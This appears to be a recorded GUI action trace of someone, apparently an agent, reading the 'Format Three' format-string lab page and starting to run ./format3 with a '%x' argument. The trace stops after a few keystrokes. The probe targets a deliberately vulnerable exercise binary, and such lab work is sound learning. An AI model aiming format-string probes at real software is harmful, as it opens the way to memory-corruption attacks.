
Scroll the Format Three page to vuln() and highlight 'target' in the 0x01025544 check
scroll("down", 3)

mouse_move(286, 305)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(99, 323)

mouse_move(173, 307)

mouse_move(250, 291)

mouse_move(217, 207)

scroll("down", 3)

double_click(201, 323)

scroll("down", 3)

mouse_move(208, 324)

scroll("down", 3)

double_click(99, 193)

mouse_move(514, 173)
type(".")

Run ./format3 with %x, then with %08x, both reporting target is 00000000
type("/format3")
type("%x")

key("Up")

type("./fo")

key("BackSpace")
